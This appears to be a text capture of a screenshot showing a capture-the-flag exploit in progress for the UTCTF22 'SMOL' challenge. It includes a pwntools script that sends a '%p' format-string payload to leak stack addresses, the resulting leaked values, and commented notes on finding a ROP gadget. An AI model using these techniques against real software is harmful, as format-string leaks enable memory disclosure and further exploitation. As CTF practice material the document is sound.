 Actividades Terminal sáb 01:26
user-pwn18@userpwn18: ~/Escritorio/UTCTF22/SMOL
Archivo Editar Ver Buscar Terminal Ayuda
linea>  b'1 0x7ffc235a6670 22 0x7ffc235a6670 23 0x7f819be55a00 24 0x175bb76 25 0x2034207025203320 26
0x2520322070252031 27 0x3420702520332070 28 0x7025203520702520 29 0x2037207025203620 30 0x20702520382
07025 31 0x2030312070252039 32 0x7025203131207025 33 0x3120702520323120 34 0x2034312070252033 35 0x70
25203531207025 36 0x3120702520363120 37 0x2038312070252037 38 0x7025203931207025 39 0x322070252030322
01 0x2032322070252031 2 0x7025203332207025 3 0x3220702520343220 4 0x2036322070252035 5 0x702520373220
7025 6 0x3220702520383220 7 0x2030332070252039 8 0x7025203133207025 9 0x3320702520323320 10 0x2034332
070252033 11 0x7025203533207025 12 0x3320702520363320 13 0x2038332070252037 14 0x7025203933207025 15
0x2520322070252031 16 0x3420702520332070 17 0x7025203520702520 18 0x2037207025203620 19 0x20702520382
07025 20 0x2030312070252039 21 0x7025203131207025 22 0x3120702520323120 23 0x2034312070252033 24 0x70
25203531207025 25 0x3120702520363120 26 0x2038312070252037 27 0x7025203931207025 28 0x322070252030322
0 29 0x2032322070252031 30 0x7025203332207025 31 0x3220702520343220 32 0x2036322070252035 33 0x702520
3732207025 34 0x3220702520383220 35 0x2030332070252039 36 0x7025203133207025 37 0x3320702520323320 38
0x2034332070252033 39 0x7025203533207025 40 0x3320702520363320 41 0x2038332070252037 42 0x7025203933
207025 43 0x3420702520303420 44 0x2032342070252031 45 0x7025203334207025 46 0x3420702520343420 47 0x2
036342070252035 48 0x7025203734207025 49 0x3420702520383420 50 0x2030352070252039 51 0x70252031352070
25 52 0x3520702520323520 53 0x2034352070252033 54 0x7025203535207025 55 0x3520702520363520 56 0x20383
52070252037 57 0x7025203935207025 58 0x3620702520303620 59 0x2032362070252031 60 0x7025203336207025 6
1 0x3620702520343620 62 0x2036362070252035 63 0x7025203736207025 64 0x3620702520383620 65 0x203037207
0252039 66 0x7025203137207025 67 0x3720702520323720 68 0x2034372070252033 69 0x7025203537207025 70 0x
3720702520363720 71 0x2038372070252037 72 0x7025203937207025 73 0x3820702520303820 74 0x2032382070252
031 75 0x7025203338207025 76 0x3820702520343820 77 0x2036382070252035 78 0x7025203738207025 79 0x3820
702520383820 80 0x2030392070252039 81 0x7025203139207025 82 0x3920702520323920 83 0x2034392070252033
84 0x7025203539207025 85 0x3920702520363920 86 0x2038392070252037 87 0x7025203939207025 88 0x20702520
30303120 89 0x3120702520313031 90 0x3031207025203230 91 0x3430312070252033 92 0x2035303120702520 93 0
x2520363031207025 94 0x7025203730312070 95 0x2070252038303120 96 0x3120702520393031 97 0x313120702520
3031 98 0x3231312070252031 99 0x2033313120702520 100 0x2520343131207025 101 0x7025203531312070 102 0x
2070252036313120 103 0x3120702520373131 104 0x3131207025203831 105 0x3032312070252039 106 0x203132312
0702520 107 0x2520323231207025 108 0x7025203332312070 109 0x2070252034323120 110 0x3120702520353231 1
11 0x3231207025203632 112 0x3832312070252037 113 0x2039323120702520 114 0x2520303331207025 115 0x7025
203133312070 116 0x2070252032333120 117 0x3120702520333331 118 0x3331207025203433 119 0x3633312070252
035 120 0x2037333120702520 121 0x2520383331207025 122 0x7025203933312070 123 0x2070252030343120 124 0
x3120702520313431 125 0x3431207025203234 126 0x3434312070252033 127 0x2035343120702520 128 0x25203634
31207025 129 0x7025203734312070 130 0x2070252038343120 131 0x3120702520393431 132 0x3531207025203035
133 0x3235312070252031 134 0x2033353120702520 135 0x2520343531207025 136 0x7025203535312070 137 0x207
0252036353120 138 0x3120702520373531 139 0x3531207025203835 140 0x3036312070252039 141 0x203136312070
2520 142 0x2520323631207025 143 0x7025203336312070 144 0x2070252034363120 145 0x3120702520353631 146
0x3631207025203636 147 0x3836312070252037 148 0x2039363120702520 149 0x2520303731207025 150 0x7025203
137312070 151 0x2070252032373120 152 0x3120702520333731 153 0x3731207025203437 154 0x3637312070252035
155 0x2037373120702520 156 0x2520383731207025 157 0x7025203937312070 158 0x2070252030383120 159 0x31
20702520313831 160 0x3831207025203238 161 0x3438312070252033 162 0x2035383120702520 163 0x25203638312
07025 164 0x7025203738312070 165 0x2070252038383120 166 0x3120702520393831 167 0x3931207025203039 168
0x3239312070252031 169 0x2033393120702520 170 0x2520343931207025 171 0x7025203539312070 172 0x207025
2036393120 173 0x3120702520373931 174 0x3931207025203839 175 0x2070252039 176 (nil) 177 (nil) 178 (ni
l) 179 (nil) 180 (nil) 181 (nil) 182 (nil) 183 (nil) 184 (nil) 185 (nil) 186 (nil) 187 (nil) 188 (nil
) 189 (nil) 190 (nil) 191 (nil) 192 (nil) 193 (nil) 194 (nil) 195 (nil) 196 (nil) 197 (nil) 198 (nil)
199 (nil) \n'
[*] Stopped process '/home/user-pwn18/Escritorio/UTCTF22/SMOL/smol' (pid 21761)
user-pwn18@userpwn18:~/Escritorio/UTCTF22/SMOL$
exploit.py - Visual Studio Code
File Edit Selection View Go Run Terminal Help
Restricted Mode is intended for safe code browsing. Trust this window to enable all features. Manage Learn More
exploit.py 8
home > user-pwn18 > Escritorio > UTCTF22 > SMOL > exploit.py > ...
41 # POP_RDI=next(elf.search(asm('pop rdi; ret')))
42 # log.info('POP_RDI')
43 # print(hex(POP_RDI))
44 # $rsp 0x7fffffffdeb0
45 # 0x7fffffffdebe:   pop    rdi
46
47
48 # ================================ GET LEAK =========
49 j=1
50 # while(j<2):
51 try:
52     pattern=b""
53     print('\niteracion ',j)
54     p=start()
55     padd=j
56     offset=b'A'*padd
57     while j<200:
58         pattern+=bytes(str(j),'utf-8')+b' %p '
59         j=j+1
60     payload=offset+pattern
61     print('payload=>',payload)
62     j=j+1
63     p.sendlineafter(b'What kind of data do you have?\n',pattern)
64     p.sendlineafter(b'Give me your data\n',pattern)
65     linea=p.recvline()
66     print('linea> ',linea)
67     if b'eof' in linea:
68         print(j)
69         pause()
70         p.close()
71 except:
72     j=j+1
73     p.close()
74     log.info('closed')
75     # p.sendline('A')
76     # j=j+1
77     # p.close()
78 # 000000000040124E lea     rax, [rbp-224]
79
80
81 # p.interactive()
Restricted Mode 0 8 Ln 63, Col 49 Spaces: 4 UTF-8 LF Python